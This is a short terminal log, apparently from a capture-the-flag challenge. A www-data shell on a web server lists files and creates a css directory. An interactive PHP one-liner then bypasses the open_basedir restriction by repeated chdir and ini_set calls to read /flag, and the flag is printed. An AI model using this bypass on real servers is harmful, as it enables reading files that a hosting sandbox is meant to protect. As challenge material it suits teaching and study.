 www-data@5a12601ee4d5:~/html$ ls
ls
add_api.php
bg.jpg
index.html
index.nginx-debian.html
test.php
user.php
www-data@5a12601ee4d5:~/html$ mkdir css
mkdir css
www-data@5a12601ee4d5:~/html$ ls
ls
add_api.php
bg.jpg
css
index.html
index.nginx-debian.html
test.php
user.php
www-data@5a12601ee4d5:~/html$ pg^Hhp -a\^H
php -a
Interactive shell
chdir('css');ini_set('open_basedir','..');chdir('..');chdir('..');chdir('..');chdir('..');ini_set('open_basedir','/');echo file_get_content
s('/flag');
flag{e81b2eef-f19e-49f6-9a78-d8ca87d87c09}